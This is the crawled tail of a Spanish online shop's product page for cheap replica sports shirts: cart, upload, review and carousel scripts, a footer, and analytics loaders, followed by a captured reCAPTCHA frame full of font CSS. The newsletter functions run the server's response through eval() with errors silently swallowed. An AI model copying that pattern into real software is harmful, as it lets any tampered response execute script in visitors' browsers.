                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=582');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=582',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#d2a1b7a0a4bbb1b792b1b4b0e1b1b3bfbba1b7a6b3a1fcb1bdbffcb7a1"><span class="__cf_email__" data-cfemail="ddaeb8afabb4beb89dbebbbfeebebcb0b4aeb8a9bcaef3beb2b0f3b8ae">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=alh2ipsbbih9
body_size: 49442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
